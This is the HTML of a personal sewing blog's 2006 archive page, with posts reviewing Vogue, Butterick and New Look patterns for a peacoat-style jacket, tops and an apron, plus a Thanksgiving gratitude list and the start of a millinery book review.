(for a "perfect" fit), but I wanted to leave the necessary ease to wear over a bulky sweater.  I couldn't find any 2" buttons that "did it" for me so I decided to  use the Dritz Half Ball Cover Buttons with some nubuck PVC that I have in my stash and <a href="http://i16.photobucket.com/albums/b16/eribunk/v8307-5.jpg">this was the result</a>.  I will probably add a hook and eye to keep the collar in place.<br /><br />There was nothing at all that I didn't like about this pattern.  The instructions were very easy to interpret.  What I liked most about this jacket is that even though I've seen a lot of peacoats this season, this was based on the same style but with much more flair.  I like that it has waist shaping and the collar is serving up drama.<strong></strong></div></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116657396465530312","Armani - <i>Knocked Off!</i>","https://www.ericabunker.com/2006/12/armani-knocked-off.html","6:15 PM","1","<a href='https://www.ericabunker.com/search/label/jacket?max-results=6' rel='tag'>jacket</a> ,<a href='https://www.ericabunker.com/search/label/pattern?max-results=6' rel='tag'>pattern</a> ,<a href='https://www.ericabunker.com/search/label/sewing?max-results=6' rel='tag'>sewing</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/12/armani-knocked-off.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/12/armani-knocked-off.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/12/armani-knocked-off.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/12/armani-knocked-off.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/fabric?max-results=12' rel='tag nofollow'>fabric</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/12/tell-me-something-good.html'>Tell me something good!</a>
</h2>
<span class='date'>2:40 PM</span>
</div>
<div id='summary116604244326123638' style='display:none;'>
<div style="text-align: justify;">I don't have anything completed right now to share.  I haven't had a lot of actual sewing time... I've gotten caught up with "LIFE" again... y'all know how that goes!  However, even though I haven't been sitting in front of the machine, I still bought fabric, that's <span style="font-style: italic;">sewing related</span> right?  I'll share these pieces with you because this is next up and soon to be finished.<br /></div><br /><div style="text-align: center;"><a href="http://i16.photobucket.com/albums/b16/eribunk/fab1206-2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmBzB4dw2W-rWnpUSFNO08r9OUIWxlYv-NQKCn4nVnvYc4entRcrb1oc61azC0flvq9Xv0WM-jfZQWyNAkMpb8hHGmGd9oYNaUf_Y3cQwucJqGXG_0oT2cqSanDiHf=s0-d" style="cursor: pointer; width: 200px;"></a><a href="http://i16.photobucket.com/albums/b16/eribunk/fab1206-1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ2kUO2ZtwXt3ZoVHLmYVTpXXrLVkwoK6apnMPnEFIOSh9ma1yqhyyvwkjSPcPjoMKq497xcEwnUyJAvmSh21mujZ8vpsgjWVHh2D9LwPhlkB1ewTxexiMnbo8xCuZ=s0-d" style="cursor: pointer; width: 200px; height: 225px;"></a><br /><br /><div style="text-align: justify;">This is for <a href="http://store.sewingtoday.com/cgi-bin/voguepatterns/shop.cgi?s.item.V8307=x&amp;TI=20020&amp;page=2">Vogue 8307</a>, the <a href="http://i16.photobucket.com/albums/b16/eribunk/armani2.jpg">Armani coat</a> from the <a href="http://www.style.com/fashionshows/collections/F2005RTW/complete/thumb/GARMANI">Fall '05 collection</a> that I've spoken of before.  I'm doing view A, the jacket because (1) I have enough full-length coats; (2) I'll get more wear out of a jacket; and (3) It will probably hardly ever get cold enough here for more than 2 or 3 consecutive days to really enjoy wearing it.<br /><br />So, what are you guys up to?  Tell <span style="font-style: italic;">me </span>something good!<br /></div> </div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116604244326123638","Tell me something good!","https://www.ericabunker.com/2006/12/tell-me-something-good.html","2:40 PM","0","<a href='https://www.ericabunker.com/search/label/fabric?max-results=6' rel='tag'>fabric</a> ,<a href='https://www.ericabunker.com/search/label/Life?max-results=6' rel='tag'>Life</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/12/tell-me-something-good.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/12/tell-me-something-good.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/12/tell-me-something-good.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/12/tell-me-something-good.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/pattern?max-results=12' rel='tag nofollow'>pattern</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/12/caliente-vogue-8251.html'><i>Caliente!</i> - Vogue 8251</a>
</h2>
<span class='date'>7:45 PM</span>
</div>
<div id='summary116519680373277595' style='display:none;'>
<a href="http://i16.photobucket.com/albums/b16/eribunk/redtop2-1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syoE65xEmwfMouXi58EOmKGUoG1Rh0Q9lqxw5qF6gcv6iDMYKpg1X-Exh4CWCTig1A9655ASuTJcOAcNlhO6teVB19T2MwjMn9FzVEPBlRZC6EWtWicQPhSsOCjd-_=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><a href="http://i16.photobucket.com/albums/b16/eribunk/V8251.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sO1yirchCWujahOlVrDwVCMKME7KiGURRbs0h7UNKriolQchJwzCsI34ikdaWq-dp0H524kZsZfgTtKCkWRgXh602spu3_S75YkEXcRZRr7By8iOlLTbR4OCg=s0-d" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 200px;"></a><span style="font-weight: bold; font-style: italic;">Project Details</span><br /><div style="text-align: justify;"><br /><span style="font-weight: bold;">Pattern:</span>  <a href="http://store.sewingtoday.com/cgi-bin/voguepatterns/shop.cgi?s.item.V8251=x&amp;TI=%278251%27&amp;page=1">Vogue 8251 - View C</a><br /><span style="font-weight: bold;">Fabric:</span>  <a href="http://i16.photobucket.com/albums/b16/eribunk/fab1127.jpg">Rayon/Lycra Jersey</a> with 2-way stretch<br /><br /><span style="font-weight: bold;">Description: </span> <span style="font-style: italic;">Close-fitting, pullover top has neckline and shoulder strap variations. A, B: front ties and ruched with elastic at sides. C, D: front tucks and front band.<br /><br /></span><font>This is a Vogue Easy pattern that was very "easy" to me until the time came to attach the the upper front and back piece.  I think it may have been me and the fatigue of trying to get this top sewn in one day.  After I used safety pins, played with the construction and tried the top on, it made since to me and I was ready to stitch.  The <a href="http://i16.photobucket.com/albums/b16/eribunk/redtop3-1.jpg">back </a>didn't quite look like the line drawing, but after some finagling, I managed to get all of the pieces turned to the public side.  What I like most about this top is the tucks on the front.  This design feature is very flattering to the décolletage<span style="font-weight: bold;">.  </span><font>I was originally unsure about this even though it is rated easy, because I could not find a review for this particular view and the envelope only showed the line drawing.  This is a great enhancement to your wardrobe that can be worn alone or as a layering piece.</span></span></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116519680373277595","<i>Caliente!</i> - Vogue 8251","https://www.ericabunker.com/2006/12/caliente-vogue-8251.html","7:45 PM","0","<a href='https://www.ericabunker.com/search/label/pattern?max-results=6' rel='tag'>pattern</a> ,<a href='https://www.ericabunker.com/search/label/sewing?max-results=6' rel='tag'>sewing</a> ,<a href='https://www.ericabunker.com/search/label/tops?max-results=6' rel='tag'>tops</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/12/caliente-vogue-8251.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/12/caliente-vogue-8251.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/12/caliente-vogue-8251.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/12/caliente-vogue-8251.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/apron?max-results=12' rel='tag nofollow'>apron</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/11/tied-one-on-for-thanksgiving.html'>Tied one on for Thanksgiving!</a>
</h2>
<span class='date'>9:15 PM</span>
</div>
<div id='summary116451154552727422' style='display:none;'>
<div style="text-align: justify;"><div style="text-align: center;"><a href="http://i16.photobucket.com/albums/b16/eribunk/apron-1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2Uk3i3u9A11miOtF0A4zFzMSFJor4omAk7pyF3hPBOyPS51zMrWAiHHIjzEbwB97Bzxr2KjzBb9qr-fSiSvUsKULFySx-3ED6cEo7G_u5rMvGKTLNecYMkyfVOA=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><span style="font-style: italic;font-size:78%;" >for the Domestic Goddess in us all!</span><br /></div><br /><a href="http://i16.photobucket.com/albums/b16/eribunk/apron2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuCShl-48Mf94kxYg2DwpGL2OYIb9rJ90hTt-gG2JcE0zY6py5QGd4EK2qQcjMlcHseU7zGfx7-oXyjPnZx9Qu2QMRRcj60ZA35yPfi82ouw2VKZaG63W4_p8=s0-d" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 200px;"></a><span style="font-weight: bold; font-style: italic;">Project Details</span><br /><br /><span style="font-weight: bold;">Pattern:</span>  <a href="http://store.sewingtoday.com/cgi-bin/butterick/shop.cgi?s.item.B4945=x&amp;TI=%274945%27&amp;page=1">Butterick 4945</a><br /><span style="font-weight: bold;">Fabric:</span>  100%cotton<br /><br /><span style="font-weight: bold;">Description:</span>  <span style="font-style: italic;">Patterns and instructions for five aprons in sizes small, medium and large.  </span>Apron B<span style="font-style: italic;"> has contrast flaps.  </span>Apron C <span style="font-style: italic;">has contrast pockets and bands.</span><br /><br />Since there is no way around the daily household drudgery, why not look cute while doing it?  Who would have thought that aprons could be such a chic little accessory?  I think I want to make more!  I've never quilted and believe it or not, I stared at all of the beautiful cottons in <a href="http://www.hancockfabrics.com/index.jsp">Hancock's</a> for what felt like an eternity trying to find a fabric I like and one for contrast.<br /><br />I used Apron D in the large size.  I chose this view because of the adorable 50's-styling.  I omitted the bow and added the facing from Apron C.  When I pinned the facing to the top front of the apron, I didn't like the size.  I cut 2" off of the bottom.  I also added a pocket from Apron C.  For the flounce, I used the contrast fabric.  BTW, here's the <a href="http://i16.photobucket.com/albums/b16/eribunk/apron3.jpg">back</a>.<br /><br /><span style="font-weight: bold; font-style: italic;">More Looks...</span><a href="http://i16.photobucket.com/albums/b16/eribunk/Kitschn.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-eoyqlPsoUsnK0zkLHG2WzfR2m3HkteWKkCWNyx97XJzILeD1HwTfIPudHJw-LgFLN83o5WBJ9iv0kN8-ZdmPrj7DfDw7zU6OxW7d7vCvJgsTMErhFp5O5VWV=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a>For the <span style="font-style: italic;">"sewing disabled"</span>, here are glamour-girl aprons from <a href="http://www.kitschnglam.com">Kitsch'n Glam</a>.  Their prices range from $39.60 - $61.60.<br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116451154552727422","Tied one on for Thanksgiving!","https://www.ericabunker.com/2006/11/tied-one-on-for-thanksgiving.html","9:15 PM","2","<a href='https://www.ericabunker.com/search/label/apron?max-results=6' rel='tag'>apron</a> ,<a href='https://www.ericabunker.com/search/label/Holidays?max-results=6' rel='tag'>Holidays</a> ,<a href='https://www.ericabunker.com/search/label/pattern?max-results=6' rel='tag'>pattern</a> ,<a href='https://www.ericabunker.com/search/label/sewing?max-results=6' rel='tag'>sewing</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/11/tied-one-on-for-thanksgiving.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/11/tied-one-on-for-thanksgiving.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/11/tied-one-on-for-thanksgiving.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/11/tied-one-on-for-thanksgiving.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/Holidays?max-results=12' rel='tag nofollow'>Holidays</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/11/gratitude.html'><center>~ Gratitude ~</center></a>
</h2>
<span class='date'>7:40 PM</span>
</div>
<div id='summary116424651329197288' style='display:none;'>
<a href="http://i16.photobucket.com/albums/b16/eribunk/thanksgiving.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHZaKpThIivpZePE_SAYS28de_BogEnhcWp8J6GaP5rQWYn6f1mQMjdr5XuATNO18dWS_To4U6D80IwojRVbGRw-IdyYu2Wm_967A2vdmVLfxYFkLefZPlH-7onbGk0iXA=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 200px;"></a><br /><ul style="text-align: justify;"><li>I'm grateful for the health and well-being of my family and I.</li><li>I'm grateful that I was able to wake up this morning with inclination and ability to walk into the kitchen to "put my foot" in our Thanksgiving meal!</li><li>I'm grateful for being able to afford ALL of the food and everything else I bought this week!</li><li>I'm grateful for Michael Richards reassuring me that racist assholes are not only still alive and kicking, but thriving.</li><li>I'm grateful that Clay Aiken chose Kelly Ripa's mouth to be on the receiving end of his hand because Erica B. would have slapped him off the stage for that one!</li><li>I'm grateful for Rosie O'Donnell to remind us all that when we say something that a gay person does not like, it's due to HOMOPHOBIA!</li><li>I'm grateful that I'm here to experience all of the good stuff and the garbage.</li><li>I'm grateful that even though my husband has to work on Thanksgiving, he has a job to go to.</li><li>I'm grateful that I have you guys to read what ever I put on this blog!<br /></li></ul><a href="http://i16.photobucket.com/albums/b16/eribunk/thanksgiving2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxHM5s3H_4GWMkoz6mG6-HjQBRx4GIajC_10twLGIeS8ROFrrw6Cawd3rG3NaHJLqJku7UVobyr0HjUnNmTONfnYZgMufAEErTksaa40YoaRziMopdLRPYNn6qi-Jj9-QX=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 200px;"></a>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116424651329197288","<center>~ Gratitude ~</center>","https://www.ericabunker.com/2006/11/gratitude.html","7:40 PM","1","<a href='https://www.ericabunker.com/search/label/Holidays?max-results=6' rel='tag'>Holidays</a> ,<a href='https://www.ericabunker.com/search/label/Life?max-results=6' rel='tag'>Life</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/11/gratitude.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/11/gratitude.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/11/gratitude.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/11/gratitude.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/pattern?max-results=12' rel='tag nofollow'>pattern</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/11/dolman-style.html'>Dolman Style</a>
</h2>
<span class='date'>6:50 PM</span>
</div>
<div id='summary116415704167765070' style='display:none;'>
<div style="text-align: center;"><a href="http://i16.photobucket.com/albums/b16/eribunk/dolman.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNXNKRlU_I41S9do9tzCRzhz3nwc6zuvwSryXi8SG2yKICImbh_tcTSohJO-Ra9JYkNkg1V7FE-HCxe3wxOj2oghme3rCZRSb3RaVbKZ-k9ZAfimu3XQsDUASV=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><span style="font-weight: bold;font-size:130%;" ></span><span style="font-style: italic;"><span style="font-size:85%;">The Look of Dolman Sleeves</span></span><span style="font-weight: bold; font-style: italic;"><br /><br /></span></div><br /><a href="http://i16.photobucket.com/albums/b16/eribunk/NL6648.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tORL6XbA8omOuucEsLqv4GUM5EPmIOjdyas9FjizfYUrMk62B1z2rPRCpK8FSUvobOgqnID_k5jG4aR2ascLYYxMbk1QUdO4Vs2SXflx69Tp4e8DjArnK9nVr7=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><span style="font-weight: bold; font-style: italic;">Project Details</span><br /><br /><span style="font-weight: bold;">Pattern:</span>  <a href="http://www.simplicity.com/assets/6648/6648.jpg">New Look 6648</a><br /><span style="font-weight: bold;">Fabric: </span> Rayon Jersey Knit<br /><br /><div style="text-align: justify;"><span style="font-weight: bold;font-size:130%;" >Big</span><span style="font-weight: bold;"> </span>sleeves are <span style="font-size:130%;"><span style="font-weight: bold;">big</span></span> for fall -- <span style="font-style: italic;">dolman sleeves</span> (the kind with armholes that reach to the waist, like a batwing) and kimono-style are part of the "I love the 80's" fashion remix and can <span style="font-size:100%;">add an element of sexy to this season's voluminous styles.  </span>This is a very *easy* to sew pattern that can be completed in a couple of hours -- it only has four pieces:  <span style="font-style: italic;">front, back, neckband</span> and<span style="font-style: italic;"> lower band</span>.  All of the pieces went together very easily.   The fabric I chose is very drapey which I think is best for this type of style.  Anything heavier wouldn't hang right. I sewed this as directed with no modifications or alterations.  On the neckband after attaching, it's topstitched on the public side of the top.  The sleeves have a rolled hem (thanks to<span style="font-style: italic;"> The Sewing Divas</span> for the <a href="http://thesewingdivas.blogspot.com/2006/10/tutorial-rolled-hem-foot.html">tutorial</a>!) and there is ruching on the lower band.  Overall, I have no complaints about this top, I love the style and I'll probably make the one with the v-neck next time.<br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116415704167765070","Dolman Style","https://www.ericabunker.com/2006/11/dolman-style.html","6:50 PM","0","<a href='https://www.ericabunker.com/search/label/pattern?max-results=6' rel='tag'>pattern</a> ,<a href='https://www.ericabunker.com/search/label/sewing?max-results=6' rel='tag'>sewing</a> ,<a href='https://www.ericabunker.com/search/label/tops?max-results=6' rel='tag'>tops</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/11/dolman-style.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/11/dolman-style.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/11/dolman-style.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/11/dolman-style.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/apron?max-results=12' rel='tag nofollow'>apron</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/11/its-been-long-week.html'>It's been a long week!</a>
</h2>
<span class='date'>1:20 PM</span>
</div>
<div id='summary116379176562336557' style='display:none;'>
<div style="text-align: justify;">I have only touched my machine twice this week.  "<span style="font-style: italic;">Life</span>" has had me going!  I do have a couple of projects in progress, nothing complete.  The little things just seemed really tedious this week.  It took me three days just to cut for a project... granted there were a lot of pieces involved (body, lining, interfacings).  Now that it's all laying out, I don't even think I like the fabric choices. <a href="//photos1.blogger.com/blogger/7727/1353/1600/icon_confused.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/7727/1353/200/icon_confused.gif" style="cursor: pointer;"></a>  Oh well, back to the <strike>drawing board</strike> sewing room.<br /></div><div style="text-align: justify;"><br /><a href="http://www.mccallpattern.com/whats_new/page-1"><span style="font-weight: bold; font-style: italic;">McCall's Holiday 2006</span></a><br /><br /><div style="text-align: center;"><a href="http://i16.photobucket.com/albums/b16/eribunk/ad.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaTfTskTk-RFO9VIIZ9PJQDqF2TBuw73SI7rvz1AReO9Gr-S0Y41WqEpA1koUwBz7Lye6Pfky3LTBS6bWNRhaztuBk-O4QejFoL8tTaVrQmaUWcf34Gqw=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a>No thank you, I'll pass.<br /><br /><div style="text-align: justify;"><br /></div><div style="text-align: left;"><span style="font-style: italic; font-weight: bold;">What I do like:</span><br /></div><div style="text-align: justify;"><a href="http://i16.photobucket.com/albums/b16/eribunk/aprons.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u17GiCaehlBfGzdE9gi0H01wX6-WEMXfc5eFXHlIV-NlvYNZWpvj2tNc_zvj08e0q7GqBB_mWZPxY0_HLaC51R-8T-M04BIczPaPCvjiZmlJ8HZePy2VW1NGs=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a></div></div><br />While out and about this week, peeped my head in <a href="http://www.anthropologie.com/jump.jsp?itemID=0&amp;itemType=HOME_PAGE">Anthropologie </a>(I can always find inspiration there), and I discovered the cutest aprons... doesn't every <span style="font-style: italic;">domestic goddess</span> need a few fab ones?!  Well, it goes without saying that I wasn't about to part with 40 bucks for something I could stitch up in a couple of hours.  Found <a href="http://store.sewingtoday.com/cgi-bin/butterick/shop.cgi?s.item.B4945=x&amp;TI=%274945%27&amp;page=1">Butterick 4945</a>... could I possibly get any closer than that!  I'm going to be so cute on Thanksgiving!<br /><br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116379176562336557","It's been a long week!","https://www.ericabunker.com/2006/11/its-been-long-week.html","1:20 PM","1","<a href='https://www.ericabunker.com/search/label/apron?max-results=6' rel='tag'>apron</a> ,<a href='https://www.ericabunker.com/search/label/pattern?max-results=6' rel='tag'>pattern</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/11/its-been-long-week.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/11/its-been-long-week.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/11/its-been-long-week.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/11/its-been-long-week.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/book%20review?max-results=12' rel='tag nofollow'>book review</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/11/mad-hatter.html'>Mad Hatter!</a>
</h2>
<span class='date'>12:35 PM</span>
</div>
<div id='summary116318418479603362' style='display:none;'>
<div style="text-align: center;"><div style="text-align: left;"><span style="font-weight: bold;"><u>Book Review</u></span><br /></div><div style="text-align: center;"><div style="text-align: justify;"><blockquote><span style="font-size:85%;"><b></b><b></b><blockquote><b>mil&#183;li&#183;nery: </b><span style="font-style: italic;">noun - </span> the business or work of a person who designs, makes, trims, or sells women's hats.</blockquote><blockquote></blockquote></span><a href="//photos1.blogger.com/blogger/7727/1353/1600/hatbook.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/7727/1353/400/hatbook.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;"></a><span style="font-size:85%;">Available <span style="font-weight: bold;">December 5, 2006</span> <strike style="font-style: italic;">$19.95</strike><span style="font-style: italic;"> or $13.57 - pre-order at </span><a href="http://www.amazon.com/Saturday-Night-Hat-Hatmaking-Downtown/dp/0307337944/sr=8-1/qid=1163180752/ref=pd_bbs_sr_1/002-3512073-6644842?ie=UTF8&amp;s=books" style="font-style: italic;">Amazon</a><span style="font-style: italic;">!</span><br /></span></blockquote></div></div><span style="font-size:85%;"><span style="font-style: italic;"><br /></span></span><div style="text-align: justify;"><a href="http://www.eugeniakim.com/" style="font-style: italic; font-weight: bold;"><span style="font-size:130%;">E</span>ugenia Kim</a>, milliner extraodinaire, <span class="bodytext">whose career took off after she fashioned a red-feathered cloche to hide a botched haircut,</span> has written a book -- <span style="font-style: italic;">Saturday Night Hat</span>, that contains fifteen hat 